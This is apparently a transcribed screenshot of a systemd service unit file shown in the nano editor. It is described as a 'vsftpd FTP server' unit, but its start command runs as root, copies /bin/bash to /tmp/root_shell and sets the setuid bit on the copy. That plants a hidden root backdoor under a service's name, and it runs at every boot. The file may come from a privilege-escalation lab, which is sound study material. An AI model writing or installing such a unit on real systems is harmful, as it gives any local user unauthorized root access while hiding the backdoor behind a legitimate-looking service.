 GNU nano 2.9.3
[Unit]
Description=vsftpd FTP server
After=network.target
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'cp /bin/bash /tmp/root_shell; chmod +xs /tmp/root_shell'
#ExecReload=/bin/kill -HUP $MAINPID
#ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty
[Install]
WantedBy=multi-user.target